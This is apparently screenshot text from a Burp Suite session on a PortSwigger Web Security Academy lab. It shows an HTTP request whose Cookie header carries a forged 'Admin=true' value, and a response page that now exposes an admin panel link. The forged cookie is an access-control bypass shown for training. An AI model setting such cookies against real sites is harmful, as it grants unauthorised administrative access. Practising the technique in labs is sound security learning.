 Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0aca00e30498eb2083890a9600b200a8.web-security-academy.net
3 Cookie: session=oBLCgDJofMLsrrwoOlImUotrbQ2uIdhH; Admin=true
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.47
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0aca00e30498eb2083890a9600b200a8.web-security-academy.net/my-account?id=wiener
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
20
21
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>Not solved</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account?id=wiener">My account</a><p>|</p>
49 <a href="/logout">Log out</a><p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>My Account</h1>
55 <div id=account-content>
56 <p>Your username is: wiener</p>
57 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
58 <label>Email</label>
59 <input required type="email" name="email" value="">
60 <input required type="hidden" name="csrf" value="
IsJlHSsMjOGKtE1XwAQdLZOXiDf9HbgY">
/admin
1 match
Inspector
Notes
Done
3,435 bytes | 497 millis